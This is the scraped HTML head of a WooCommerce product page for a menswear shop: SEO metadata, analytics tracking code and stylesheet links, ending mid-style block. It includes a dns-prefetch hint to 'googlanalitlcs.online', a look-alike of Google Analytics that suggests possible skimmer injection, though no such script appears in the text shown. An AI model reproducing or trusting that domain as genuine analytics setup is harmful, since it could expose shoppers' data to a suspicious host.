

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/product/product-194/
body_size: 35211
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://larryadams.co.uk/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Product - Larry Adams Meanswear</title>
	<link rel="canonical" href="https://larryadams.co.uk/product/product-194/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Product - Larry Adams Meanswear" />
	<meta property="og:url" content="https://larryadams.co.uk/product/product-194/" />
	<meta property="og:site_name" content="Larry Adams Meanswear" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158" />
	<meta property="article:modified_time" content="2021-11-09T11:51:25+00:00" />
	<meta property="og:image" content="https://larryadams.co.uk/wp-content/uploads/2020/03/pexels-photo-325876-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LAMenswear" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larryadams.co.uk/product/product-194/","url":"https://larryadams.co.uk/product/product-194/","name":"Product - Larry Adams Meanswear","isPartOf":{"@id":"https://larryadams.co.uk/#website"},"datePublished":"2021-10-26T11:43:07+00:00","dateModified":"2021-11-09T11:51:25+00:00","breadcrumb":{"@id":"https://larryadams.co.uk/product/product-194/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://larryadams.co.uk/product/product-194/"]}]},{"@type":"BreadcrumbList","@id":"https://larryadams.co.uk/product/product-194/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larryadams.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://larryadams.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Product"}]},{"@type":"WebSite","@id":"https://larryadams.co.uk/#website","url":"https://larryadams.co.uk/","name":"Larry Adams Meanswear","description":"","publisher":{"@id":"https://larryadams.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larryadams.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://larryadams.co.uk/#organization","name":"Larry Adams Menswear","url":"https://larryadams.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/#/schema/logo/image/","url":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","width":332,"height":95,"caption":"Larry Adams Menswear"},"image":{"@id":"https://larryadams.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158","https://x.com/LAMenswear","https://www.instagram.com/larryadamsmenswear/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.online' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Feed" href="https://larryadams.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Comments Feed" href="https://larryadams.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Product Comments Feed" href="https://larryadams.co.uk/product/product-194/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TEW693CED0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.4.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/larryadams.co.uk\/product\/product-194\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TEW693CED0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TEW693CED0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://larryadams.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://larryadams.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://larryadams.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://larryadams.co.uk/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#b7b7b7 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#b7b7b7 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#160c06 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#160c06 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#adadad; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#adadad; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#adadad; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-animation-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929615' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
